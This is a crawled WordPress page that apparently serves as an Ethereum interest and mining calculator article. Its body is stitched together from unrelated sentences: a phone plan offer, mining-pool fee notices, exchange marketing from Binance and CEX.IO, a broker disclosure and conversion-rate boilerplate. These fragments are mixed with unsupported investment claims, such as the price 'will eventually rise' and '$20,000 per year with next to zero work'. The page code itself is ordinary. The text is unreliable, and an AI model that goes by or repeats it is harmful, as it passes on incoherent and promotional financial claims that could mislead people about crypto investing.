

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com/ethereum-2-0-eth-interest-calculator/
body_size: 88766
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Ethereum 2 0 ETH Interest Calculator &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Ethereum 2 0 ETH Interest Calculator Comments Feed" href="https://atenainvest.com/ethereum-2-0-eth-interest-calculator/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com/wp-json/wp/v2/posts/1014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com/ethereum-2-0-eth-interest-calculator/" />
<link rel='shortlink' href='https://atenainvest.com/?p=1014' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2Fethereum-2-0-eth-interest-calculator%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2Fethereum-2-0-eth-interest-calculator%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-1014 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-1014 post type-post status-publish format-standard hentry category-bitcoin-news" role="main">
			<header class="page-header">
			<h1 class="entry-title">Ethereum 2 0 ETH Interest Calculator</h1>		</header>
		<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Top Cryptocurrency Conversions</a></li>
<li><a href="#toc-1">Ethereum Mining Calculator Summary</a></li>
<li><a href="#toc-3">Pull in Mining Equipment from Cryptocompare</a></li>
<li><a href="#toc-4">USD to ETH Exchange</a></li>
</ul>
</div>
<p>Use &#8220;Swap currencies&#8221; to make Euro the default currency. Click on Euros or Ethereums to convert between that currency and all other currencies. Get premium wireless service on the nation&#8217;s largest 5G network, with plans ranging from $15/mo for 4GB data to $30/mo for unlimited data. Change the wallet network in the MetaMask Application to add this contract. To calculate the price in terms of USD, multiply your ETH by the current price of ETH. The three steps for converting wei to gwei is to divide the total amount of wei by 1 billion. While the US dollar can only be divided into 100 equal parts i.e. into pennies, cryptocurrencies can be divided into much smaller atomic units. The key to being a validator is to ensure that you are consistently available to vote for blocks which in turn secures the network. It is not just a crypto; it is also an open network that can be — and is — used for all kinds of applications.<br />
The most advanced have an Ethereum charge target and Ethereum mining hash rate for the best Ethereum miner. Because of the FIRO halving the miners get two times less rewards now. 2Miners is completely removing its commission, making it 0% for both Pool and Solo. Revenue estimation is based on the current exchange rate and difficulty, which will change over time.<br />
Once you complete the purchase, we will deposit your new crypto directly to your Binance wallet &#8211; a safe and simple way to manage your crypto assets. You can immediately trade your purchased crypto on the many products and services on the Binance Platform. ETH/Block reward – How many Ether is distributed each time a successful block is mined. This information updates from time to time to keep the Ether money supply in check. To understand the importance of Ethereum, you must first understand Web3, the next generation of the internet. One of the key changes these networks bring is that since they are decentralized protocols, no single entity has control, however all participants are able to trust the network.</p>
<p>The results are displayed in a table with the closing rate of the previous day, the opening rate as well as the lowest and highest rates of the respective date. Conversion from United States dollar to Ethereum can be done at current rates as well as at historical rates – to do this, select the desired exchange rate date. Additionally, the currency calculator shows the closing rate of the previous day as well as the highest and lowest rates of the conversion United States dollar &#8211; Ethereum. The results are displayed in a clearly arranged table. In addition to the United States dollar &#8211; Ethereum rate, the Markets Insider currency calculator also offers other exchange rates for about 160 international currencies. Eth2 is a major upgrade that has seen Ethereum transition to the proof of stake protocol. This protocol allows users to validate transactions, and then mint new ETH based off their ether holdings. The upgrade increases the Ethereum network&#8217;s ability to grow. This helps address network congestion which has led to high gas prices. Ethereum, which is powered by blockchain technology, is well-known as its native cryptocurrency, ether .<br />
Personal Capital is the ultimate free personal finance dashboard app. Get a 360 degree, real time view of your money and manage your entire financial life all in one place. To earn on active trading you need to keep an eye even on the smallest price movements to spot every opportunity in the market. And since the market is very volatile, such opportunities occur quite often. The main thing here is to correctly read charts and understand how the price movements work. CEX.IO offers a range of API solutions for high-frequency automated trading. It’s Websocket, REST and FIX API. You can choose what suits your trading tasks and set it up. These units ensure appropriate denotation of ether that may appear to be relatively small but is in fact a larger amount when converted to US dollars or other major currencies. Since all services and applications built on top of the Ethereum network require computational power, which is  not freely available, some form of payment for the computational power is required. At that point they will be able to stake that Ether and begin to earn rewards directly on the Ethereum 2.0 Chain.<br />
236 days have passed since then, and now the price is 7.07% of the maximum. Pick a common transaction type or enter a custom amount of gas used. Select the currency you want the fees to be displayed in. Even if price dumps in a meanwhile, historical data shows us that it will eventually rise which gives you a competetive adventage and lower average price. People choose this investment strategy when long term growth of an asset is foreseen . Gitcoin products can help grow community around your brand.</p>
<h2 id="toc-0">Top Cryptocurrency Conversions</h2>
<p>In the “Summary” tab, play around with the inputs to see how the yearly profit changes from different hardware and energy costs. This is necessary in order to adjust for the value of the coins you will be receiving from mining. The coin value changes DRASTICALLY on any given day, so this single input can swing the mining profits significantly. To buy and sell Ethereum, investors can use one or more cryptocurrency exchange platforms. You can support Ethereum with dedicated crypto exchanges such as Coinbase and Kraken, Gemini, Binance, and brokerages such as Robinhood. Both Bitcoin and Ethereum are very similar in that they consume enormous amounts of energy. Each of these Blockchains uses the proof of work protocol.<br />
<a href="https://www.beaxy.com/"><img src='[data-uri]' alt='https://www.beaxy.com/' class='aligncenter' style='display:block;margin-left:auto;margin-right:auto; width='407px'/></a><br />
Prices are updated every minute in real-time and the open/close prices are recorded at midnight UTC. Learn how to create an Ethereum mining calculator in Google SheetsImagine having an additional $20,000 per year with next to zero work. 21 million are the maximum number that can be issued in bitcoins. While there is no limit on the amount of ETH that can exist, the time taken to process a block can limit how much ether can ever be minted per year. The total number of Ethereum coins currently in circulation was over 118 million as of 2021. The Ethereum platform is able to support more applications than ETH, and other cryptocurrencies. The Ethereum platform&#8217;s users have the ability to publish, monetize, create and use a range of applications. Payments can be made with ETH or any other cryptocurrency. Regular payments, tutorials, reliable servers, rig monitoring bot. Binance accepts a wide range of currencies and makes it easy for you to buy crypto using USD , EUR, CNY, AUD, INR, RUB, and other fiat currencies.</p>
<h2 id="toc-1">Ethereum Mining Calculator Summary</h2>
<p>The calculator may allow you to calculate exchanges of currencies currently not available through Coinmama. The calculation by the calculator shall not be binding upon New Bit Ventures in the execution of transactions. Conversion rates are based on CoinDesk’s Bitcoin Price Index and the price indices of other digital assets. World currency prices are based on rates obtained via Open Exchange Rates. CEX.IO Calculator is the platform’s tool for easy calculation of the exchange rate of your fiat money to the needed cryptocurrency. After you calculate the price, you can buy the cryptocurrency in question using our Instant Buy service. The Instant Buy service is based on Fill-or-Kill order, which means that the order to exchange your USD to Ethereum will be filled exactly at the specified price. If there is a sudden significant change of price — this order will not be filled at all. Thus, you can expect a quick operation at a previously agreed price. Cryptocompare does a great job curating a list of mining equipment for various coins.</p>
<ul>
<li>The more information you put in, the more accurate the results will be.</li>
<li>The Beacon Chain introduces native staking to the Ethereum blockchain, a key feature of the network’s shift to a PoS consensus mechanism.</li>
<li>The 3Commas currency calculator allows you to convert a currency from Ethereum to Euro in just a few clicks at live exchange rates.</li>
<li>It’s Websocket, REST and FIX API. You can choose what suits your trading tasks and set it up.</li>
<li>Use at your own risk and consult other price feeds for accuracy.</li>
</ul>
<p>The Markets Insider currency calculator offers a currency conversion from United States dollar to Ethereum within seconds. Vacationers in United States can make conversions at the current exchange rate. The currency calculator provides an ideal tool for investors investing in international stock exchanges with different currencies. Quickly and easily calculate foreign exchange rates with this free currency converter. You can also earn with the long-term investment &#8211; exchange USD to Ethereum and wait for the moment, when the price goes up significantly. The main goal is to sell your cryptocurrencies on the exchange for a price higher than the price of the purchase. Before doing that, be sure to do your own research and analyze the market properly to make an informed trading decision. By virtue of how gas prices function and are denoted, Gwei is the most commonly used unit of ether. As gas is the pricing value deemed necessary to execute a contract or other form of transaction on the Ethereum network, gwei is needed to pay for the computational power.</p>
<p> Customer Relationship Summary. The INX Digital Company, Inc offers technology services to all its affiliates. Digital securities and related services are offered by INX Securities, LLC, a broker-dealer/ATS registered with the SEC and member of FINRA/SIPC.</p>
<div style="display: flex;justify-content: center;">
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Dyscalculia you try to code with this calculator I’m a fucking hero</p>
<p>&mdash; 🇺🇸🇺🇸🐐.ETH DONT THREAD ON ME (@RiptideCoin) <a href="https://twitter.com/RiptideCoin/status/1549735615423463427?ref_src=twsrc%5Etfw">July 20, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
<p>Read more about <a href="https://www.beaxy.com/market/icx/">icx myetherwallet</a> here. This means your electricity cost is cheap enough to make a substantial profit. The CEX.IO team makes a lot of effort to provide our customers with a lot of flexible and convenient services to earn with cryptocurrencies. If you go for Buy&#038;HODL, you buy cryptocurrency , and then wait for the price growth to sell your assets and get profit. For example, you can buy Ethereum for US Dollars, and when ETH price goes up &#8211; you sell it for USD. In July 2021, as part of the London Hard Fork, Ethereum Investment Proposal changed the Ethereum blockchain network’s fee mechanism. Formerly, developers and the broader ecosystem had to rely upon a price auction, where the highest bidder would have their transaction processed first.</p>
<p>The calculations are based on the assumption that all conditions remain as they are below and does NOT take into consideration the uncle block rewards. As of the time of writing, 1 Ethereum takes about 78.9 days to mine. However, this is through using the calculator inputs above. However, the number of days shown overlooks the difficulty fluctuations and block rewards. We increased the maximum gas price from 80 to 135 gwei for the Ethereum mining pool. Now if you receive the payouts in ETH the payments will cost you maximum $6.5.</p>
<div style='border: grey dashed 1px;padding: 12px;'>
<h3>Nakamoto Games Releases NAKA Punks, A Limited Edition NFT Collection &#8211; GlobeNewswire</h3>
<p>Nakamoto Games Releases NAKA Punks, A Limited Edition NFT Collection.</p>
<p>Posted: Wed, 20 Jul 2022 11:26:45 GMT [<a href='https://www.globenewswire.com/news-release/2022/07/20/2482565/0/en/Nakamoto-Games-Releases-NAKA-Punks-A-Limited-Edition-NFT-Collection.html' rel="nofollow">source</a>]</p>
</div>
<p>Our Ethereum mining calculator is critical for any person involved in mining for Ethereum as the price volatility needs to be checked from time to time. If you started mining when Ethereum was $900 and the current price is $600 &#8211; you need to take a look at how it has impacted your progress. Similarly, if you started at $600 and the price is now $900, our Ethereum mining calculator will help you determine the rise in your profits. Pool fees – Usually miners group together into mining pools in order to increase their chances of successful mining. The referral rewards make 30% of the fees of the trading operations your referrals make. This is a lifetime reward &#8211; it means you will receive the referral payouts as long as your referral performs any operations on CEX.IO cryptocurrency trading platform. Our converter updates in real time giving you accurate data every time you use it to make a conversion. The current price direction of Ethereum is increasing because ETH is up 41.77% in the last 30 days. The price of Ethereum in other fiat and cryptocurrencies is based on the corresponding exchange rate of those currencies to the Euro.</p>
<h2 id="toc-4">USD to ETH Exchange</h2>
<p>For any changes to be made, distributed consensus must be reached&#8211;majority agreement. An individual or group would need to hold majority control of the Ethereum platform’s computing power. This would be a daunting task, if possible, in order to successfully manipulate the Ethereum Blockchain. A mining pool will enable you to put together your processing power with other miners and start mining as a group. When using the ETH calculator, information is continually updated. Miners use the information as the oversight inputs for the ETH mining calculator. One of the biggest factors that make or break any cryptocurrency mining operation is the price of the cryptocurrency being mined.</p>
<div style='border: black solid 1px;padding: 10px;'>
<h3>Cardano (ADA) Takes First Place in Monthly Development Activity Ranking, Ethereum (ETH) Struggles to Get into Top 3 &#8211; U.Today</h3>
